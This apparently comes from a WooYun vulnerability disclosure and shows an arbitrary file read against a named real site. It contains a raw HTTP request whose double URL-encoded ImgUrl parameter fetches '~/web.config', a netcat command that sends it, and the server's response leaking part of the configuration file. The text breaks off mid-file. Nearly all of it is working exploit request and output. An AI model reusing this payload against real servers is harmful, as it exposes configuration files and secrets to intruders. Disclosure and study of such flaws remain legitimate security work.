 GET /UserControls/GetImage.ashx?ImgUrl=%25%37%45%25%32%46%25%37%37%25%36%35%25%36%32%25%32%45%25%36%33%25%36%46%25%36%45%25%36%36%25%36%39%25%36%37 HTTP/1.1
Host: cssr.9158.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Connection: keep-alive
Cookie: Cache=vod
管理员: C:\Windows\system32\cmd.exe - nc cssr.9158.com 80
C:\>nc cssr.9158.com 80<4.txt >6.txt
C:\6.txt - Notepad2
文件(F) 编辑(E) 视图(V) 工具(T) 帮助(H)
Date: Tue, 11 Sep 2012 09:30:47 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Connection: Close
Cache-Control: public
Expires: Wed, 12 Sep 2012 09:30:47 GMT
Vary: *
Content-Type: image/gif
Content-Length: 1795
?<?xml version="1.0"?>
<!--
注意: 除了手动编辑此文件以外，您还可以使用
Web 管理工具来配置应用程序的设置。可以使用 Visual Studio 中的
“网站”->“Asp.Net 配置”选项。
设置和注释的完整列表在
machine.config.comments 中，该文件通常位于
\Windows\Microsoft.Net\Framework\v2.x\Config 中
-->
<configuration>
<appSettings>
<!--客户端加密数据参数名-->
<add key="DesName" value="des"/>
<!--9158客服入口地址,修改此参数请回收站点对应的程序池-->
<add key="CsUrl" value="http://cs.9158.com/client.aspx"/>
</appSettings>
<connectionStrings/>
<system.web>
<!--
设置 compilation debug="true" 将调试符号插入
www.wooyun.org